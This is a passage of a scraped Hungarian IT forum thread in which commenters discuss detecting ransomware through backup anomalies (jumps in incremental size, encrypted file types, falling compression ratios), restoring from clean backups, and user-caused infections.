   <a href="/comment/2882519#comment-2882519" class="permalink" rel="bookmark" hreflang="hu">Az egy dolog, de meg lennék…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882525#comment-2882525" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882519" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882519?destination=/node/180780%3Fpage%3D0&amp;token=r-YJyJQ4N07ZYF9cSFOgt6agPkki1LF8wzL1nM_r98E" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675345633"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>tobbnyire _csak_ titkositanak, az kevesbe feltuno minth a jovohet is kimegy a halozaton</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882525" class="vote_counter vote-counter-2882525">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="6444" id="comment-2882822" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 13:26 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>STP</span>
   <a href="/comment/2882505#comment-2882505" class="permalink" rel="bookmark" hreflang="hu">Miért? Csak (automatizált)…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882822#comment-2882822" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882505" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882505?destination=/node/180780%3Fpage%3D0&amp;token=TitBmtSHa9C1F-IvTK1-zuInRq4PUXeDo-V2KVLJ9U4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675427264"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hogyan döntöd el, hogy melyik volt az <em>utolsó </em>tiszta mentés,<br>
ha a cucc nem modosítja a fájlneveket (és a dátummal is játszik)?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882822" class="vote_counter vote-counter-2882822">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2882825" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 13:28 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2882822#comment-2882822" class="permalink" rel="bookmark" hreflang="hu">Hogyan döntöd el, hogy…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882825#comment-2882825" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882822" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882822?destination=/node/180780%3Fpage%3D0&amp;token=aiVmks02Hm-qefwhZiNeRFP594yq40eQBFj3SAJSQe8" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675427324"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Hirtelen megnövekszik az inkrementum mérete? Nem hinném, hogy csak azokat a fájlokat titkosítják, amelyek amúgy is változnának...</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882825" class="vote_counter vote-counter-2882825">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2882833" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 13:48 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2882825#comment-2882825" class="permalink" rel="bookmark" hreflang="hu">Hirtelen megnövekszik az…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882833#comment-2882833" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882825" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882825?destination=/node/180780%3Fpage%3D0&amp;token=JKPrKOZ_7LEirddmyEAehymjZu8CG0u8OlYPiAqXTEk" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675428508"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Mondjuk erre egyből raknék triggert egy warning-hoz. :)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882833" class="vote_counter vote-counter-2882833">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2882853" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 14:54 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Tassadar</span>
   <a href="/comment/2882833#comment-2882833" class="permalink" rel="bookmark" hreflang="hu">Na mondjuk erre egyből…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882853#comment-2882853" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882833" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882833?destination=/node/180780%3Fpage%3D0&amp;token=dUy3PiFk4HfVJuSWrVAuymipb5O9c1OQqILYgt_ezzg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675432466"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>A másik ötletem még az lenne, hogy legyen filetype check, ha minden fájlra az jön vissza, hogy encrypted, akkor az is gyanús.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882853" class="vote_counter vote-counter-2882853">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="966" id="comment-2882854" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>asm</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 14:57 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2882853#comment-2882853" class="permalink" rel="bookmark" hreflang="hu">A másik ötletem még az lenne…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882854#comment-2882854" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882853" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882853?destination=/node/180780%3Fpage%3D0&amp;token=48b8_rBkxBswZF60FCGpOp7VWj3boA4Mtw5kLYMBibw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675432658"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>vagy ha a tomoritesi hatekonysag leesik 0 kozeli ertekre (feltetelezve hogy a backup szoftverek tomoritve taroljak az adatot)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882854" class="vote_counter vote-counter-2882854">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3471" id="comment-2882870" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>_Franko_</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 15:28 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>asm</span>
   <a href="/comment/2882854#comment-2882854" class="permalink" rel="bookmark" hreflang="hu">vagy ha a tomoritesi…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882870#comment-2882870" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882854" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882854?destination=/node/180780%3Fpage%3D0&amp;token=Gm9f5KmM6WJ1p8BeSCJ6HDe20nAdfJ77Lsn2IEJ6BQg" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675434532"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez mondjuk eléggé use-case függő, mert nagyon sok szoftver alapból tömörített fájlokkal dolgozik.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><a href="https://iotguru.cloud">https://iotguru.cloud</a></p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882870" class="vote_counter vote-counter-2882870">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6201" id="comment-2882881" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_6201</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 15:52 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>_Franko_</span>
   <a href="/comment/2882870#comment-2882870" class="permalink" rel="bookmark" hreflang="hu">Ez mondjuk eléggé use-case…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882881#comment-2882881" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882870" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882870?destination=/node/180780%3Fpage%3D0&amp;token=YlPLCXRD0__zxSHbSL9QqfHW6c6jhbMFebt2JNh50MI" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675436064"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>ITIL szerint nem a szolgáltatásüzemeltetés fázisában kell hogy menjen az okoskodás, hanem a szolgáltatástervezés fázisában kell ezeket megálmodni az "information security management" cimke alatt.<br>
A probléma, hogy a szolgáltatástervezés során erre semmi nem születik, aztán a szolgáltatásüzemeltetés fázisában megy az ad-hoc tákolás. Ráadásul ismeretlen adathalmazzal és ismeretlen use-case mentén vaktában lövöldözve.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882881" class="vote_counter vote-counter-2882881">3 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="6444" id="comment-2883588" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Tassadar</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 05., v – 21:35 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_6201</span>
   <a href="/comment/2882881#comment-2882881" class="permalink" rel="bookmark" hreflang="hu">ITIL szerint nem üzemeltetői…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2883588#comment-2883588" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882881" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882881?destination=/node/180780%3Fpage%3D0&amp;token=GBid6iQhjyR28p4j3opyzEmbLL3e8qPxOnNdcMJkR4I" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675629349"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nem gondolom, hogy az ITIL előírná, hogy egy meglévő rendszert nem lehet továbbfejleszteni.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2883588" class="vote_counter vote-counter-2883588">1 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div></div></div></div></div></div></div>  
<article data-comment-user-id="20888" id="comment-2882886" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>YleGreg</span>
   | 2023. 02. 03., p – 16:00 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>STP</span>
   <a href="/comment/2882505#comment-2882505" class="permalink" rel="bookmark" hreflang="hu">Miért? Csak (automatizált)…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882886#comment-2882886" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882505" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882505?destination=/node/180780%3Fpage%3D0&amp;token=TitBmtSHa9C1F-IvTK1-zuInRq4PUXeDo-V2KVLJ9U4" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675436450"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>"Miért? Csak (automatizált) reinstall és visszaállítás backup-ból. Ha valami megakad, megnézik a dokumentációt. ;)"</p>

<p>Lehet, hogy a ransomware megette a ransomware okozta károk esetére alkalmazandó DRP dokumentációt, és most mindenki vakarja a fejét, hogy hogy is volt? :-)</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p>Form follows function.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882886" class="vote_counter vote-counter-2882886">2 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="20934" id="comment-2882895" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>Raynes</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 16:18 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>hanzo</span>
   <a href="/comment/2882490#comment-2882490" class="permalink" rel="bookmark" hreflang="hu">ransomware sajnos igaz…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882895#comment-2882895" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882490" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882490?destination=/node/180780%3Fpage%3D0&amp;token=lUnhb8n7OnFbCvUoUkbEOu0TpADDGa5C4uTk5tbnEF0" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675437507"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Nincs azzal probléma. A ransomware az olyan műfaj, hogy csak a legélhetetlenebbek szopják csak be. Én még anno Windowson se kaptam be sose ilyesmit, annak ellenére, hogy mentésem volt akkor is. Azóta Linuxon sem volt ilyen.</p></div>
      
            <div class="clearfix text-formatted field field--name-signature field--type-text-long field--label-hidden field__item"><p><em>“Linux isn't an OS, it's a troubleshooting sim game.”</em> (a YouTube commenter)</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882895" class="vote_counter vote-counter-2882895">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="3593" id="comment-2882901" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gemnon</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 16:33 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/2882895#comment-2882895" class="permalink" rel="bookmark" hreflang="hu">Nincs azzal probléma. A…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882901#comment-2882901" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882895" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882895?destination=/node/180780%3Fpage%3D0&amp;token=zgBQK2CoCz0Oqp-4rnFL0U75n334ytZo0T5Ix2_BcZw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675438434"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Ez addig működik amíg nincsenek felhasználóid. Nálunk kétszer is előfordult mondjuk még a locky időben, az egyik valami magán emailt kapott és hajtotta a kíváncsiság, letitkosította a saját gépét (megosztásokhoz nem fért hozzá). A másik letöltötte nem csinált semmit átküldte a kolléganőjének hátha ott megnyílik, megnyílt ;) Ők a saját megosztásukat is eltitkosították.&nbsp;</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882901" class="vote_counter vote-counter-2882901">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
  
<article data-comment-user-id="6201" id="comment-2882918" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_6201</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 17:24 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/2882895#comment-2882895" class="permalink" rel="bookmark" hreflang="hu">Nincs azzal probléma. A…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882918#comment-2882918" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882895" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882895?destination=/node/180780%3Fpage%3D0&amp;token=zgBQK2CoCz0Oqp-4rnFL0U75n334ytZo0T5Ix2_BcZw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675441496"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><blockquote>
<p>csak a legélhetetlenebbek szopják csak be</p>
</blockquote>

<p>Ezzel én óvatosabban bánnék. Inkább úgy fogalmaznék, hogy sokszorosan nagyobb eséllyel szopják be.<br>
Régen azt hittem, hogy lehet feltörhetetlen rendszert csinálni. Sajnos tévedés. A teljes rendszert nézve csak erőteljesen nehezítettet lehet.</p>

<p>Tudtad azt, hogy még Los Alamosnál az atombomba kifejlesztésének idején ugyan duplán bekerített szupertitkos objektum volt, mégsem tudták megakadályozni a "konkurencia" irányába történő információáramlást?</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882918" class="vote_counter vote-counter-2882918">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>

<div class="indented">  
<article data-comment-user-id="11500" id="comment-2882933" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>gabrielakos</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 18:29 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>uid_6201</span>
   <a href="/comment/2882918#comment-2882918" class="permalink" rel="bookmark" hreflang="hu">csak a legélhetetlenebbek…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882933#comment-2882933" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882918" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882918?destination=/node/180780%3Fpage%3D0&amp;token=8S6ZCyJtMwn_nK1p6T6oLe_Z34vIASTsqPeYTnr5bHw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675445372"></mark>
    </footer>
    </div>

  <div class="content">
    
            <div class="clearfix text-formatted field field--name-comment-body field--type-text-long field--label-hidden field__item"><p>Van a Dunning-Kruger görbe. Máshol vagytok rajta.</p></div>
      <div class="comment-links-wrapper">
  <span class="links_before">
      <label for="hup-voters-2882933" class="vote_counter vote-counter-2882933">0 szavazat</label>

    </span>  <ul class="links inline"><li></li><li>A hozzászóláshoz <a href="/user/login?destination=/node/180780%23comment-form">be kell jelentkezni</a></li></ul>  </div>
  </div>
  </article>
</div>  
<article data-comment-user-id="395" id="comment-2882949" class="comment js-comment">
  <div class="comment_info_wrapper">

      <footer class="comment__meta">
      <article class="profile">
  </article>

      <p class="comment__submitted">( <span>uid_395</span>
      <span class="username_postfix">v</span>
   | 2023. 02. 03., p – 19:01 )</p>
      
      
                    <p class="parent visually-hidden">Válasz <span>Raynes</span>
   <a href="/comment/2882895#comment-2882895" class="permalink" rel="bookmark" hreflang="hu">Nincs azzal probléma. A…</a> üzenetére</p>
      
      <div class="comment_links">
        <a href="/comment/2882949#comment-2882949" title="Permalink" class="permalink own-permalink" rel="bookmark" hreflang="hu">Permalink</a>
        <a href="/node/180780#comment-2882895" title="Szülő hozzászólás" class="permalink parent-permalink" rel="bookmark">Szülő hozzászólás</a>
        <a href="/comment_permalink/2882895?destination=/node/180780%3Fpage%3D0&amp;token=zgBQK2CoCz0Oqp-4rnFL0U75n334ytZo0T5Ix2_BcZw" class="use-ajax parent_dialog_link" title="Szülő hozzászólás mutatása" data-dialog-type="dialog" data-dialog-renderer="off_canvas" data-dialog-options="{&quot;width&quot;:500,&quot;hide&quot;:false,&quot;show&quot;:false,&quot;classes&quot;:{&quot;ui-dialog&quot;:&quot;comment_parent_dialog&quot;}}">Szülő hozzászólás mutatása</a>
      </div>
            <mark class="hidden" data-comment-timestamp="1675447464"></mark>
    </footer>
    </div>

  <div class="content">
    
